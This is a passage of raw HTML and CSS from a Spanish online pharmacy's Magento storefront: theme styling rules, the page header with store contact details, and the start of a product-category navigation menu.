rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(61, 91, 88)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(127, 157, 150)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(127, 157, 150)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(127, 157, 150)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(73, 72, 72)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(73, 72, 72)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(73, 72, 72); border-right: 2px solid rgb(73, 72, 72); border-top: 2px solid rgb(73, 72, 72);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(0, 0, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(0, 0, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(127, 157, 150)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(207, 238, 16)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(207, 238, 16)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(207, 238, 16)} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(207, 238, 16);} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(207, 238, 16)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgb(207, 238, 16);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 340px; }.logo__container .logo img{ max-width: 340px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(127, 157, 150) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(127, 157, 150); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 65%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 30%; }.header--layout-4 .logo__container,.logo__container{width: 340px; }.logo__container .logo img{ max-width: 340px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(61, 91, 88)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover, .product.data.items.accordion > .item.title > .switch:focus, .product.data.items.accordion > .item.title > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface."/>

    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/images/loader-2.gif"}}' class="custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-2 header--layout-4 contacts-fullwidth product-page--fullwidth tabs-style--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide page-with-filter page-products categorypath-parafarmacia-online-medicamentos-digestion-y-estomago-digestion-acidez-y-gases category-digestion-acidez-y-gases catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;header--full-width&#x20;mobile-search--below" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
			</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><ul class="nav nav-pills">
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-1">
		<i class="position-relative far fa-dot-circle text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">Farmacia Guardia Torrent. 46100 Valencia</span>		
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="fab fa-whatsapp text-4 text-color-primary position-relative" style="position: relative; top: 3px;"></i><a href="tel:+34 617 526 584">+34 617 526 584</a>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="far fa-envelope text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">hola@farmaciallueca.com</span>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0"> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="#" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</li>
</ul></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a class="logo" href="https://farmaciallueca.com/" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia_1.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
					<img class="print-logo" src="[data-uri]" data-ox-image title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;"/>
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menú"><span></span><span></span><span></span></div><span>Navigation</span></div>
							<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation" data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Servicios Cita previa</span></a></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/especialistas-en-ortopedia/" data-url="custom" class="level-top"><span class="name">Especialistas en Ortopedia</span></a></li><li class="level0  category-item has-active level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="window-center"><a href="https://farmaciallueca.com/parafarmacia-online.html" class="level-top"><span class="name">Parafarmacia Online</span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level1  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19.html"><span class="name">Cosmética</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/rituals.html"><span class="name">Rituals</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal.html"><span class="name">Corporal</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/anticeluliticos-y-reafirmantes.html"><span class="name">Anticeluliticos y Reafirmantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/cuidados-especificos.html"><span class="name">Cuidados Específicos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/exfoliante.html"><span class="name">Exfoliante</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial.html"><span class="name">Facial</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/ampollas-serum-31.html"><span class="name">Ampollas Serum</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/limpieza.html"><span class="name">Limpieza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/tratamiento.html"><span class="name">Tratamiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/contorno.html"><span class="name">Contorno</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/exfoliantes.html"><span class="name">Exfoliantes</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/proteccion-solar.html"><span class="name">Protección solar</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/tipos-de-piel.html"><span class="name">Tipos de Piel</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion.html"><span class="name">Nutrición</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/perdida-de-peso.html"><span class="name">Perdida de peso</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/herboristeria-natural.html"><span class="name">Herboristería</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/vitaminas-minerales-farmacia.html"><span class="name">Vitaminas y Minerales</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/dietetica-en-general-adelgazar.html"><span class="name">Dietética General</span></a></li><li class="level2  category-item"><a 